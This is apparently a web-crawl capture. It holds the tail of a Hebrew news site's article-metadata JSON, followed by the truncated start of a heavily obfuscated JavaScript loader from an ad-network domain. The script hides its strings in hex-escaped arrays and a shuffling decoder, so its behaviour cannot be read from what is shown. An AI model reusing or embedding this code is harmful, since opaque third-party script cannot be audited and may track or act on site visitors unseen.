\u05dc\u05de\u05dc\u05d7\u05de\u05d4","pic":404168,"is_active":1,"date_created":"2025-12-08 21:40:00","date_updated":"2025-12-08 21:40:00","pic_text":"\u05de\u05d7\u05d1\u05dc\u05d9 \u05d7\u05de\u05d0\u05e1 \u05d1\u05e2\u05d6\u05d4 (\u05e6\u05d9\u05dc\u05d5\u05dd: \u05e4\u05dc\u05d0\u05e990)","writer":59953,"categories":[6],"tags":"|27156||39993|","is_on_hp":0,"stats_day":0,"stats_week":0,"stats_month":0,"stats_updated":"0000-00-00","total_views":0,"comments_num":0,"admin_created":379,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":0,"is_editors_choice":0,"date_editors_choice":"2025-12-08 21:55:14","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":"2025-12-08","is_ai":0,"type":"article","category":6,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/e50febb9-b070-4ba9-8d7b-31b9fa38e611_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/e50febb9-b070-4ba9-8d7b-31b9fa38e611_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/e50febb9-b070-4ba9-8d7b-31b9fa38e611_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1216968","app_link":"\/article\/1216968","lecturer":{"id":59953,"name":"\u05e9\u05dc\u05d5\u05de\u05d9 \u05d3\u05d9\u05d0\u05d6","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/59953\/\u05e9\u05dc\u05d5\u05de\u05d9-\u05d3\u05d9\u05d0\u05d6","app_link":"\/writer\/59953"},"top_section":5,"main_category_name":"\u05d7\u05d3\u05e9\u05d5\u05ea \u05d4\u05d9\u05d5\u05dd","date_heb":"\u05d9\"\u05d7 \u05db\u05e1\u05dc\u05d5 \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"08.12.25 | 21:40","tags_arr":[{"id":27156,"name":"\u05d7\u05de\u05d0\u05e1","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-10-22 00:00:00","alias_ids":"|106007||46512||125110||106357||125841||111031||4888||125270||124975||125485||101177||125038||124859||123008||413||124870||55844||81983||123972||124335||123319||124393||123165||123154||122525||124950||124716||124932||126265||126188|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":2653},{"id":39993,"name":"\u05d4\u05e4\u05e1\u05e7\u05ea \u05d0\u05e9","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-09-20 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":100}],"top_section_name":"\u05d7\u05d3\u05e9\u05d5\u05ea \u05d4\u05d9\u05d5\u05dd","big_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/e50febb9-b070-4ba9-8d7b-31b9fa38e611_tumb_380X200.webp"},{"id":1216939,"title":"\u05dc\u05d0 \u05de\u05d4 \u05e9\u05d7\u05e9\u05d1\u05ea\u05dd: \u05d6\u05d4 \u05e7\u05e8\u05e9 \u05d4\u05d7\u05d9\u05ea\u05d5\u05da \u05e9\u05d4\u05db\u05d9 \u05de\u05d5\u05de\u05dc\u05e5 \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05d9\u05d5\u05de\u05d9\u05d5\u05de\u05d9","short_text":"\u05e7\u05e8\u05e9 \u05d7\u05d9\u05ea\u05d5\u05da \u05de\u05e2\u05e5 \u05d0\u05d5 \u05e4\u05dc\u05e1\u05d8\u05d9\u05e7? \u05d4\u05d1\u05d3\u05dc\u05d9\u05dd \u05e7\u05d8\u05e0\u05d9\u05dd \u05d1\u05d7\u05d5\u05de\u05e8 \u05d9\u05d5\u05e6\u05e8\u05d9\u05dd \u05e9\u05d9\u05e0\u05d5\u05d9 \u05d2\u05d3\u05d5\u05dc \u05d1\u05d0\u05d9\u05db\u05d5\u05ea \u05d4\u05e2\u05d1\u05d5\u05d3\u05d4, \u05d1\u05d4\u05d9\u05d2\u05d9\u05d9\u05e0\u05d4 \u05d5\u05d1\u05d7\u05d9\u05d9 \u05d4\u05e1\u05db\u05d9\u05e0\u05d9\u05dd. \u05db\u05da \u05ea\u05d1\u05d7\u05e8\u05d5 \u05e0\u05db\u05d5\u05df","pic":404140,"is_active":1,"date_created":"2025-12-08 21:39:00","date_updated":"2025-12-08 21:39:00","pic_text":"","writer":60226,"categories":[56972],"tags":"|64416||59392|","is_on_hp":0,"stats_day":1,"stats_week":1,"stats_month":1,"stats_updated":"2025-12-08","total_views":1,"comments_num":0,"admin_created":414,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":1,"is_editors_choice":0,"date_editors_choice":"2025-12-08 21:40:44","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":"2025-12-08","is_ai":0,"type":"article","category":56972,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/553b3822-da03-47c4-a032-15257bdbddf2_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/553b3822-da03-47c4-a032-15257bdbddf2_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/553b3822-da03-47c4-a032-15257bdbddf2_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1216939","app_link":"\/article\/1216939","lecturer":{"id":60226,"name":"\u05ea\u05d4\u05d9\u05dc\u05d4 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/60226\/\u05ea\u05d4\u05d9\u05dc\u05d4-\u05db\u05d4\u05df","app_link":"\/writer\/60226"},"top_section":2,"main_category_name":"\u05de\u05e9\u05e4\u05d7\u05d4","date_heb":"\u05d9\"\u05d7 \u05db\u05e1\u05dc\u05d5 \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"08.12.25 | 21:39","tags_arr":[{"id":64416,"name":"\u05e7\u05e8\u05e9 \u05d7\u05d9\u05ea\u05d5\u05da","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-03-13 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":8},{"id":59392,"name":"\u05d8\u05d9\u05e4\u05d9\u05dd","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-12-15 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":270}],"top_section_name":"\u05de\u05e9\u05e4\u05d7\u05d4","big_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/553b3822-da03-47c4-a032-15257bdbddf2_tumb_380X200.webp"},{"id":1216954,"title":"\u05e7\u05e8\u05dd \u05d9\u05d5\u05dd \u05de\u05d5\u05dc \u05e7\u05e8\u05dd \u05dc\u05d9\u05dc\u05d4: \u05d4\u05d0\u05dd \u05e9\u05e0\u05d9\u05d4\u05dd \u05e0\u05d7\u05d5\u05e6\u05d9\u05dd \u05dc\u05e2\u05d5\u05e8 \u05d4\u05e4\u05e0\u05d9\u05dd?","short_text":"\u05d4\u05e2\u05d5\u05e8 \u05de\u05ea\u05e0\u05d4\u05d2 \u05d0\u05d7\u05e8\u05ea \u05d1\u05d1\u05d5\u05e7\u05e8 \u05d5\u05d1\u05dc\u05d9\u05dc\u05d4, \u05d0\u05d1\u05dc \u05d4\u05d0\u05dd \u05d7\u05d5\u05d1\u05d4 \u05dc\u05d4\u05e9\u05ea\u05de\u05e9 \u05d1\u05e9\u05e0\u05d9 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05e9\u05d5\u05e0\u05d9\u05dd? \u05d1\u05d3\u05e7\u05e0\u05d5 \u05de\u05d4 \u05d4\u05e2\u05d5\u05e8 \u05e6\u05e8\u05d9\u05da \u05d1\u05d9\u05d5\u05dd, \u05de\u05d4 \u05d4\u05d5\u05d0 \u05d3\u05d5\u05e8\u05e9 \u05d1\u05dc\u05d9\u05dc\u05d4 \u05d5\u05d0\u05d9\u05da \u05dc\u05d3\u05e2\u05ea \u05d0\u05dd \u05e9\u05d2\u05e8\u05ea \u05d4\u05d8\u05d9\u05e4\u05d5\u05d7 \u05e9\u05dc\u05da \u05d0\u05e4\u05e7\u05d8\u05d9\u05d1\u05d9\u05ea \u05d1\u05d0\u05de\u05ea","pic":404146,"is_active":1,"date_created":"2025-12-08 21:37:00","date_updated":"2025-12-08 21:37:00","pic_text":"","writer":60226,"categories":[51637],"tags":"|51312||44886|","is_on_hp":0,"stats_day":1,"stats_week":1,"stats_month":1,"stats_updated":"2025-12-08","total_views":1,"comments_num":0,"admin_created":414,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":1,"is_editors_choice":0,"date_editors_choice":"2025-12-08 21:39:07","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":"2025-12-08","is_ai":0,"type":"article","category":51637,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/b9a6a09c-e273-400b-9c88-da087c2dc61f_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/b9a6a09c-e273-400b-9c88-da087c2dc61f_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/b9a6a09c-e273-400b-9c88-da087c2dc61f_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1216954","app_link":"\/article\/1216954","lecturer":{"id":60226,"name":"\u05ea\u05d4\u05d9\u05dc\u05d4 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/60226\/\u05ea\u05d4\u05d9\u05dc\u05d4-\u05db\u05d4\u05df","app_link":"\/writer\/60226"},"top_section":35,"main_category_name":"\u05e0\u05e9\u05d9\u05dd","date_heb":"\u05d9\"\u05d7 \u05db\u05e1\u05dc\u05d5 \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"08.12.25 | 21:37","tags_arr":[{"id":51312,"name":"\u05e7\u05e8\u05de\u05d9\u05dd","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-09-15 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":7},{"id":44886,"name":"\u05d8\u05d9\u05e4\u05d5\u05d7","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-03-03 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":66}],"top_section_name":"\u05e0\u05e9\u05d9\u05dd","big_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/b9a6a09c-e273-400b-9c88-da087c2dc61f_tumb_380X200.webp"}]]}

--- FILE ---
content_type: application/javascript
request_url: https://ultra.clicka1.co.il/out/loader/loader.js?webId=514133909
body_size: 30417
content:
(function(e,l){const SR={e:'\x30\x78\x33\x66\x32',l:'\x30\x78\x33\x64\x35',E:'\x30\x78\x34\x33\x39',a:'\x30\x78\x33\x36\x32',z:'\x30\x78\x34\x30\x39',o:'\x30\x78\x33\x63\x34',V:'\x30\x78\x34\x32\x35',Q:'\x30\x78\x33\x65\x63',i:'\x30\x78\x34\x34\x39',p:'\x30\x78\x33\x37\x65',m:'\x30\x78\x62\x30',W:'\x30\x78\x31\x34\x38',X:'\x30\x78\x31\x36\x62',c:'\x30\x78\x66\x64',T:'\x30\x78\x37\x37',h:'\x30\x78\x34\x32\x64',q:'\x30\x78\x34\x33\x64',U:'\x30\x78\x33\x64\x66',L:'\x30\x78\x34\x30\x33',s:'\x30\x78\x34\x34\x62',D:'\x30\x78\x31\x65\x39',O:'\x30\x78\x31\x39\x39',B:'\x30\x78\x32\x30\x35',Y:'\x30\x78\x31\x38\x30',J:'\x30\x78\x32\x32\x32',t:'\x30\x78\x32\x31\x64',K:'\x30\x78\x31\x61\x61',P:'\x30\x78\x31\x32\x35',C:'\x30\x78\x31\x34\x32',x:'\x30\x78\x31\x33\x36',R:'\x30\x78\x31\x38\x65',Z:'\x30\x78\x39\x35',r:'\x30\x78\x31\x30\x30',b:'\x30\x78\x31\x35\x38',g:'\x30\x78\x63\x63',d:'\x30\x78\x38\x30',k:'\x30\x78\x66\x61',v:'\x30\x78\x37\x39',w:'\x30\x78\x62\x66',y:'\x30\x78\x32\x35\x30',I:'\x30\x78\x32\x34\x37',N:'\x30\x78\x32\x37\x61',H:'\x30\x78\x32\x38\x65',G:'\x30\x78\x32\x33\x30'},Sx={e:'\x30\x78\x39\x63'},SC={e:'\x30\x78\x32\x39\x33'},SP={e:'\x30\x78\x31\x31'},SK={e:'\x30\x78\x32\x62\x64'},St={e:'\x30\x78\x38\x35'};function e3(e,l,E,a,z){return A(E- -St.e,a);}function M(e,l,E,a,z){return A(e-SK.e,z);}function e0(e,l,E,a,z){return A(a-SP.e,e);}function e1(e,l,E,a,z){return A(l- -SC.e,E);}const E=e();function e2(e,l,E,a,z){return A(l-Sx.e,a);}while(!![]){try{const a=-parseInt(M(SR.e,SR.l,SR.E,SR.a,SR.z))/(-0xacd+-0x1*0x1793+0x1*0x2261)+parseInt(M(SR.o,SR.V,SR.Q,SR.i,SR.p))/(-0x15a*-0x3+0xb*-0xf1+0x11*0x5f)+-parseInt(e0(SR.m,SR.W,SR.X,SR.c,SR.T))/(-0x1039*0x1+-0x1771+0x27ad)*(parseInt(M(SR.h,SR.q,SR.U,SR.L,SR.s))/(-0x4a1*0x7+0x2*0xd91+0x549))+-parseInt(e0(SR.D,SR.O,SR.B,SR.Y,SR.J))/(0x5e0*0x1+-0x30d+-0x2*0x167)+parseInt(e2(SR.t,SR.K,SR.P,SR.C,SR.x))/(-0x1*0x25de+0x50e+-0x579*-0x6)+-parseInt(e3(SR.R,SR.Z,SR.P,SR.r,SR.b))/(0x307*-0xb+-0x4*-0x134+0x1c84)+parseInt(e3(SR.g,SR.d,SR.k,SR.v,SR.w))/(0x20*0xad+0x2*0x137d+-0x3c92)*(parseInt(e2(SR.y,SR.I,SR.N,SR.H,SR.G))/(-0x5*-0x497+-0x1534+-0x1b6));if(a===l)break;else E['push'](E['shift']());}catch(z){E['push'](E['shift']());}}}(S,-0x3*0x44729+-0xb80b8+-0x199*-0x185c));function A(e,l){const E=S();return A=function(f,a){f=f-(-0x1*-0x427+-0xf5c+0xc0e);let z=E[f];return z;},A(e,l);}import*as f from'\x2e\x2f\x75\x76\x32\x35\x2e\x6a\x73';(function(E,a){const aZ={e:'\x30\x78\x31\x34',l:'\x30\x78\x32\x32',E:'\x30\x78\x34\x65',a:'\x30\x78\x36\x65',z:'\x30\x78\x32\x32',o:'\x30\x78\x66\x62',V:'\x30\x78\x39\x31',Q:'\x30\x78\x61\x32',i:'\x30\x78\x31\x30\x62',p:'\x30\x78\x62\x39',m:'\x30\x78\x65\x37',W:'\x30\x78\x31\x36\x61',X:'\x30\x78\x66\x32',c:'\x30\x78\x66\x38',T:'\x30\x78\x34\x34',h:'\x30\x78\x66\x30',q:'\x30\x78\x31\x36\x34',U:'\x30\x78\x64\x64',L:'\x30\x78\x31\x34\x38',s:'\x30\x78\x31\x32\x32',D:'\x30\x78\x31\x34\x33',O:'\x30\x78\x31\x65\x63',B:'\x30\x78\x31\x38\x30',Y:'\x30\x78\x31\x63\x37',J:'\x30\x78\x31\x37\x34',t:'\x30\x78\x31\x39\x33',K:'\x30\x78\x32\x30\x39',P:'\x30\x78\x32\x30\x35',C:'\x30\x78\x32\x39\x66',x:'\x30\x78\x31\x39\x34',R:'\x30\x78\x38\x64',Z:'\x30\x78\x31\x30',r:'\x30\x78\x32\x31',b:'\x30\x78\x31\x65',g:'\x30\x78\x31\x30\x36',d:'\x30\x78\x32\x32\x31',k:'\x30\x78\x31\x37\x37',v:'\x30\x78\x31\x65\x34',w:'\x30\x78\x31\x61\x63',y:'\x30\x78\x32\x32\x37',I:'\x30\x78\x64\x38',N:'\x30\x78\x63\x61',H:'\x30\x78\x66\x64',G:'\x30\x78\x35\x31',u:'\x30\x78\x36\x61',F:'\x30\x78\x64\x31',j:'\x30\x78\x63\x33',n:'\x30\x78\x66\x34',ar:'\x30\x78\x39\x62',ab:'\x30\x78\x32\x30\x34',ag:'\x30\x78\x31\x38\x31',ad:'\x30\x78\x31\x62\x33',ak:'\x30\x78\x31\x61\x36',av:'\x30\x78\x31\x63\x30',aw:'\x30\x78\x61\x61',ay:'\x30\x78\x38\x37',aI:'\x30\x78\x31\x62',aN:'\x30\x78\x33\x39',aH:'\x30\x78\x39\x34',aG:'\x30\x78\x61\x39',au:'\x30\x78\x36\x32',aF:'\x30\x78\x30',aj:'\x30\x78\x33\x66',an:'\x30\x78\x34\x62',aM:'\x30\x78\x31\x37\x61',z0:'\x30\x78\x31\x35\x36',z1:'\x30\x78\x31\x37\x65',z2:'\x30\x78\x31\x65\x31',z3:'\x30\x78\x31\x66\x65',z4:'\x30\x78\x31\x35\x65',z5:'\x30\x78\x32\x38\x34',z6:'\x30\x78\x32\x38\x61',z7:'\x30\x78\x32\x37\x62',z8:'\x30\x78\x32\x62\x33',z9:'\x30\x78\x32\x66\x38',ze:'\x30\x78\x32\x61\x37',zl:'\x30\x78\x32\x37\x64',zS:'\x30\x78\x32\x30\x38',zA:'\x30\x78\x31\x30\x35',zE:'\x30\x78\x31\x30\x64',zf:'\x30\x78\x31\x37\x33',za:'\x30\x78\x31\x31\x36',zz:'\x30\x78\x31\x61\x37',zo:'\x30\x78\x32\x62\x33',zV:'\x30\x78\x31\x64\x63',zQ:'\x30\x78\x32\x32\x32',zi:'\x30\x78\x32\x30\x63',zp:'\x30\x78\x31\x63\x39',zm:'\x30\x78\x31\x38\x34',zW:'\x30\x78\x32\x31\x37',zX:'\x30\x78\x32\x37\x30',zc:'\x30\x78\x31\x66\x36',zT:'\x30\x78\x31\x61\x65',zh:'\x30\x78\x39\x65',zq:'\x30\x78\x38\x37',zU:'\x30\x78\x63\x36',zL:'\x30\x78\x34\x30',zs:'\x30\x78\x61\x36',zD:'\x30\x78\x33',zO:'\x30\x78\x33\x33',zB:'\x30\x78\x32\x32',zY:'\x30\x78\x64\x33',zJ:'\x30\x78\x65\x64',zt:'\x30\x78\x31\x34\x62',zK:'\x30\x78\x31\x35\x34',zP:'\x30\x78\x32\x32\x64',zC:'\x30\x78\x31\x33\x30',zx:'\x30\x78\x31\x38\x39',zR:'\x30\x78\x32\x30\x61',zZ:'\x30\x78\x32\x33\x32',zr:'\x30\x78\x33\x32\x62',zb:'\x30\x78\x32\x32\x61',zg:'\x30\x78\x32\x39\x37',zd:'\x30\x78\x32\x30\x64',zk:'\x30\x78\x33\x31\x63',zv:'\x30\x78\x37\x64',zw:'\x30\x78\x64\x30',zy:'\x30\x78\x32\x62',zI:'\x30\x78\x31\x34\x31',zN:'\x30\x78\x63\x64',zH:'\x30\x78\x35\x33',zG:'\x30\x78\x31\x32\x61',zu:'\x30\x78\x39\x64',zF:'\x30\x78\x31\x31\x31',zj:'\x30\x78\x63\x32',zn:'\x30\x78\x32\x35',zM:'\x30\x78\x32\x64',o0:'\x30\x78\x34\x32',o1:'\x30\x78\x33\x63',o2:'\x30\x78\x35\x30',o3:'\x30\x78\x32\x34\x36',o4:'\x30\x78\x31\x64\x37',o5:'\x30\x78\x32\x32\x39',o6:'\x30\x78\x32\x30\x65',o7:'\x30\x78\x31\x61\x33',o8:'\x30\x78\x32\x39\x37',o9:'\x30\x78\x32\x38\x30',oe:'\x30\x78\x32\x36\x31',ol:'\x30\x78\x31\x62\x63',oS:'\x30\x78\x31\x63\x31',oA:'\x30\x78\x36',oE:'\x30\x78\x63\x62',of:'\x30\x78\x32\x33',oa:'\x30\x78\x36\x39',oz:'\x30\x78\x35\x37',oo:'\x30\x78\x33\x32',oV:'\x30\x78\x33\x65',oQ:'\x30\x78\x31\x36',oi:'\x30\x78\x33\x30',op:'\x30\x78\x31\x66\x66',om:'\x30\x78\x31\x65\x32',oW:'\x30\x78\x31\x39\x62',oX:'\x30\x78\x32\x30\x61',oc:'\x30\x78\x31\x63\x37',oT:'\x30\x78\x31\x66\x63',oh:'\x30\x78\x32\x31\x32',oq:'\x30\x78\x33\x64',oU:'\x30\x78\x35\x62',oL:'\x30\x78\x37\x36',os:'\x30\x78\x35\x63',oD:'\x30\x78\x31\x39',oO:'\x30\x78\x31\x34\x61',oB:'\x30\x78\x31\x36\x30',oY:'\x30\x78\x35\x36',oJ:'\x30\x78\x36\x64',ot:'\x30\x78\x62\x66',oK:'\x30\x78\x62\x37',oP:'\x30\x78\x32\x34\x66',oC:'\x30\x78\x31\x65\x33',ox:'\x30\x78\x32\x32\x38',oR:'\x30\x78\x32\x31\x37',oZ:'\x30\x78\x32\x38\x35',or:'\x30\x78\x31\x39',ob:'\x30\x78\x33\x38',og:'\x30\x78\x36\x61',od:'\x30\x78\x31\x63',ok:'\x30\x78\x31\x30\x39',ov:'\x30\x78\x31\x36\x36',ow:'\x30\x78\x31\x64\x65',oy:'\x30\x78\x31\x31\x30',oI:'\x30\x78\x65\x33',oN:'\x30\x78\x36\x35',oH:'\x30\x78\x61\x36',oG:'\x30\x78\x35\x38',ou:'\x30\x78\x31\x38\x38',oF:'\x30\x78\x31\x34\x62',oj:'\x30\x78\x31\x32\x64',on:'\x30\x78\x31\x31\x63',oM:'\x30\x78\x31\x32\x61',V0:'\x30\x78\x32\x37\x36',V1:'\x30\x78\x32\x64\x35',V2:'\x30\x78\x32\x39\x64',V3:'\x30\x78\x33\x30\x63',V4:'\x30\x78\x32\x35\x34',V5:'\x30\x78\x31\x63\x36',V6:'\x30\x78\x31\x63\x36',V7:'\x30\x78\x31\x65\x65',V8:'\x30\x78\x31\x61\x34',V9:'\x30\x78\x32\x35\x38',Ve:'\x30\x78\x63\x37',Vl:'\x30\x78\x31\x32\x34',VS:'\x30\x78\x36\x33',VA:'\x30\x78\x31\x33\x64',VE:'\x30\x78\x31\x32\x63',Vf:'\x30\x78\x64\x36',Va:'\x30\x78\x31\x32\x36',Vz:'\x30\x78\x39',Vo:'\x30\x78\x32\x35',VV:'\x30\x78\x39\x31',VQ:'\x30\x78\x38\x34',Vi:'\x30\x78\x31\x62',Vp:'\x30\x78\x61',Vm:'\x30\x78\x31\x64',VW:'\x30\x78\x31\x36\x33',VX:'\x30\x78\x31\x33\x36',Vc:'\x30\x78\x31\x36\x34',VT:'\x30\x78\x31\x33\x34',Vh:'\x30\x78\x32\x35\x65',Vq:'\x30\x78\x33\x32\x39',VU:'\x30\x78\x32\x38\x33',VL:'\x30\x78\x31\x66\x63',Vs:'\x30\x78\x31\x63\x61',VD:'\x30\x78\x32\x62\x37',VO:'\x30\x78\x32\x33\x65',VB:'\x30\x78\x31\x61\x33',VY:'\x30\x78\x31\x62\x30',VJ:'\x30\x78\x32\x33\x66',Vt:'\x30\x78\x32\x36\x66',VK:'\x30\x78\x32\x38\x66',VP:'\x30\x78\x32\x61\x31',VC:'\x30\x78\x31\x65\x39',Vx:'\x30\x78\x32\x62\x35',VR:'\x30\x78\x33\x32\x36',VZ:'\x30\x78\x32\x39\x35',Vr:'\x30\x78\x32\x30\x36',Vb:'\x30\x78\x63\x32',Vg:'\x30\x78\x66\x37',Vd:'\x30\x78\x65\x32',Vk:'\x30\x78\x65\x61',Vv:'\x30\x78\x31\x35\x38',Vw:'\x30\x78\x32\x65\x61',Vy:'\x30\x78\x32\x34\x39',VI:'\x30\x78\x32\x61\x33',VN:'\x30\x78\x33\x30\x32',VH:'\x30\x78\x32\x32\x62',VG:'\x30\x78\x66\x63',Vu:'\x30\x78\x35\x61',VF:'\x30\x78\x36\x62',Vj:'\x30\x78\x31\x36\x62',Vn:'\x30\x78\x31\x36\x36',VM:'\x30\x78\x31\x64\x39',Q0:'\x30\x78\x31\x65\x61',Q1:'\x30\x78\x31\x36\x65',Q2:'\x30\x78\x32\x30\x65',Q3:'\x30\x78\x32\x35\x61',Q4:'\x30\x78\x32\x34\x63',Q5:'\x30\x78\x32\x31\x65',Q6:'\x30\x78\x32\x33\x30',Q7:'\x30\x78\x32\x35\x66',Q8:'\x30\x78\x31\x37\x39',Q9:'\x30\x78\x32\x31\x38',Qe:'\x30\x78\x32\x62\x61',Ql:'\x30\x78\x31\x65\x37',QS:'\x30\x78\x31\x38\x39',QA:'\x30\x78\x31\x39\x64',QE:'\x30\x78\x31\x37\x30',Qf:'\x30\x78\x32\x32\x39',Qa:'\x30\x78\x31\x64\x32',Qz:'\x30\x78\x31\x35\x32',Qo:'\x30\x78\x31\x64\x33',QV:'\x30\x78\x65\x63',QQ:'\x30\x78\x31\x33\x38',Qi:'\x30\x78\x63\x38',Qp:'\x30\x78\x31\x31\x65',Qm:'\x30\x78\x65\x65',QW:'\x30\x78\x64',QX:'\x30\x78\x31\x31\x62',Qc:'\x30\x78\x39\x32',QT:'\x30\x78\x31\x35\x30',Qh:'\x30\x78\x32\x33\x38',Qq:'\x30\x78\x31\x66\x35',QU:'\x30\x78\x31\x32\x65',QL:'\x30\x78\x66\x36',Qs:'\x30\x78\x31\x61\x66',QD:'\x30\x78\x62\x63',QO:'\x30\x78\x31\x36\x37',QB:'\x30\x78\x33\x30\x33',QY:'\x30\x78\x32\x34\x30',QJ:'\x30\x78\x31\x62\x34',Qt:'\x30\x78\x32\x65\x62',QK:'\x30\x78\x32\x62',QP:'\x30\x78\x31\x32',QC:'\x30\x78\x39\x36',Qx:'\x30\x78\x37',QR:'\x30\x78\x34',QZ:'\x30\x78\x65\x38',Qr:'\x30\x78\x33\x32',Qb:'\x30\x78\x63\x33',Qg:'\x30\x78\x31\x65\x30',Qd:'\x30\x78\x31\x36\x35',Qk:'\x30\x78\x31\x36\x35',Qv:'\x30\x78\x32\x30\x62',Qw:'\x30\x78\x31\x32\x35',Qy:'\x30\x78\x31\x37\x65',QI:'\x30\x78\x31\x34\x32',QN:'\x30\x78\x37\x66',QH:'\x30\x78\x31\x32',QG:'\x30\x78\x34\x37',Qu:'\x30\x78\x65\x35',QF:'\x30\x78\x63\x65',Qj:'\x30\x78\x66\x38',Qn:'\x30\x78\x64\x63',QM:'\x30\x78\x65\x64',i0:'\x30\x78\x31\x62\x39',i1:'\x30\x78\x31\x36\x64',i2:'\x30\x78\x31\x64\x38',i3:'\x30\x78\x31\x63\x34',i4:'\x30\x78\x31\x32\x62',i5:'\x30\x78\x33\x36',i6:'\x30\x78\x34\x33',i7:'\x30\x78\x31\x66',i8:'\x30\x78\x65\x39',i9:'\x30\x78\x36\x32',ie:'\x30\x78\x31\x64\x62',il:'\x30\x78\x32\x66\x64',iS:'\x30\x78\x32\x35\x66',iA:'\x30\x78\x32\x33\x64',iE:'\x30\x78\x32\x63\x65',ia:'\x30\x78\x31\x64\x30',iz:'\x30\x78\x31\x65\x66',io:'\x30\x78\x31\x66\x34',iV:'\x30\x78\x32\x37\x61',iQ:'\x30\x78\x31\x35\x63',ii:'\x30\x78\x31\x61\x31',ip:'\x30\x78\x37\x65',im:'\x30\x78\x31\x31\x38',iW:'\x30\x78\x63\x37',iX:'\x30\x78\x63\x35',ic:'\x30\x78\x64\x34',iT:'\x30\x78\x62\x61',ih:'\x30\x78\x31\x39\x61',iq:'\x30\x78\x63\x31',iU:'\x30\x78\x36\x32',iL:'\x30\x78\x32\x35',is:'\x30\x78\x36\x64',iD:'\x30\x78\x31\x35\x63',iO:'\x30\x78\x32\x32\x39',iB:'\x30\x78\x32\x38\x31',iY:'\x30\x78\x32\x37\x34',iJ:'\x30\x78\x32\x36\x63',it:'\x30\x78\x63\x32',iK:'\x30\x78\x31\x31\x64',iP:'\x30\x78\x33\x62',iC:'\x30\x78\x31\x32\x31',ix:'\x30\x78\x32\x62\x31',iR:'\x30\x78\x32\x63\x30',iZ:'\x30\x78\x32\x32\x65',ir:'\x30\x78\x32\x35\x64',ib:'\x30\x78\x31\x37\x35',ig:'\x30\x78\x31\x37\x63',id:'\x30\x78\x31\x63\x64',ik:'\x30\x78\x65\x34',iv:'\x30\x78\x31\x33\x39',iw:'\x30\x78\x31\x31\x61',iy:'\x30\x78\x65\x39',iI:'\x30\x78\x31\x38\x62',iN:'\x30\x78\x39\x63',iH:'\x30\x78\x37\x66',iG:'\x30\x78\x63\x61',iu:'\x30\x78\x33\x30',iF:'\x30\x78\x32\x30\x66',ij:'\x30\x78\x32\x38\x37',iM:'\x30\x78\x31\x66\x62',p0:'\x30\x78\x31\x36\x31',p1:'